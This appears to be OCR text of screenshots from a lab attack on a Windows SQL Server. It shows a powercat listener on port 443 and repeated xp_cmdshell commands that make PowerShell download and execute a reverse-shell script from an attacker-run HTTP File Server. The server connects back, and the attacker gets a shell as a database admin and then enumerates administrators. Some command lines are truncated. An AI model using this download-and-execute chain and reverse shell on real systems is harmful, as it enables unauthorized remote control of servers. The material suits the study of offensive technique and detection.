 Administrator: Windows PowerShell
PS C:\Users\Alice\Desktop\tools> . .\powercat.ps1
PS C:\Users\Alice\Desktop\tools> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e89e:a547:7347:663a%6
IPv4 Address. . . . . . . . . . . : 192.168.159.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.159.2
PS C:\Users\Alice\Desktop\tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Timeout!
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\Alice\Desktop\tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.159.20] port  [tcp] accepted (source port 53808)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
offensive\dbadmin
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::7875:35ab:c917:9229%3
IPv4 Address. . . . . . . . . . . : 192.168.159.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.159.2
Tunnel adapter isatap.{ABDBB656-90B3-462C-B54C-0B05A19FC99E}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\Windows\system32> net localgroup administrator
PS C:\Windows\system32> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/do
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
PS C:\Windows\system32>
Unnamed-1\master\ - HeidiSQL Portable 9.5.0.5196
File Edit Search Tools Go to Help
Become a donor of the HeidiSQL project
Database Table filte Host: Offensive-SQL1 Database: master Query*
Unna...
ma... 0 B
d...
d...
d
1 EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString(
Columns
SQL functions
45
46 EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString("http://192.168.159.10/Invoke-PowerShellTcpOneLine_44
47 /* Affected rows: 0  Found rows: 12  Warnings: 0  Duration for 1 query: 0.203 sec. */
48 EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString("http://192.168.159.10/Invoke-PowerShellTcpOneLine_44
49 /* Affected rows: 0  Found rows: 12  Warnings: 0  Duration for 1 query: 0.203 sec. */
50 EXEC master..xp_cmdshell powershell "iex(New-Object Net.WebClient).DownloadString("http://192.168.159.10/Invoke-PowerShellTcpOneLine_443
51 /* SQL Error (102): Incorrect syntax near 'iex(New-Object Net.WebClient).DownloadString('. */
52 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
53 EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString("http://192.168.159.10/Invoke-PowerShellTcpOneLine_44
54 /* Affected rows: 0  Found rows: 12  Warnings: 0  Duration for 1 query: 0.203 sec. */
55 EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString("http://192.168.159.10/Invoke-PowerShellTcpOneLine_44
56 /* Affected rows: 0  Found rows: 12  Warnings: 0  Duration for 1 query: 0.203 sec. */
1 : 148 (147 B) Connected: 00:33 h MS SQL 14.0 Uptime: 108 days, 21:49 h 22:37:46: Executing query #1 of 1 ...
HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.159.10/Invoke-PowerShellTcpOneLine_443.ps1 Copy to clipboard
Virtual File System Log
/
Invoke-PowerShellTcpOneLine_443.ps1
10:37:46 PM 192.168.159.20:53807 Requested GET /Invoke-PowerShellTcpOneLine_443.ps1
10:37:46 PM 192.168.159.20:53807 Fully downloaded - 505 @ 0B/s - /Invoke-PowerShellTcpOneLine_443.ps1
IP address File Status Speed Time left Prog...
Out: 0.0 KB/s In: 0.0 KB/s
Administrator: Win... Administrator: Win... Unnamed-1\maste... tools HFS 2.3m (300)
10:41 PM
12/18/2019
8